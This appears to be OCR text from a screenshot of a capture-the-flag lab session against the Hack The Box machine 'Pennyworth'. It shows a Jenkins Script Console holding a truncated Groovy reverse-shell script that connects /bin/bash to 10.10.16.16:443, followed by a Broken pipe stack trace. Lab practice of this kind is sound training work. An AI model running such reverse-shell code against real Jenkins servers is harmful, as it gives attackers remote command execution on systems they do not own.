 bunzo (backup) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
192.168.0.152
10.10.16.16
10.129.255.235 - Pennyworth
Jenkins
http://10.129.255.235:8080/script
GTFOBins
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.16.16";
2 int port=443;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Run
Result
java.net.SocketException: Broken pipe (Write failed)
at java.base/java.net.SocketOutputStream.socketWrite0(Native Method)
at java.base/java.net.SocketOutputStream.socketWrite(SocketOutputStream.java:110)
at java.base/java.net.SocketOutputStream.write(SocketOutputStream.java:129)
at java.base/jdk.internal.reflect.GeneratedMethodAccessor203.invoke(Unknown Source)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)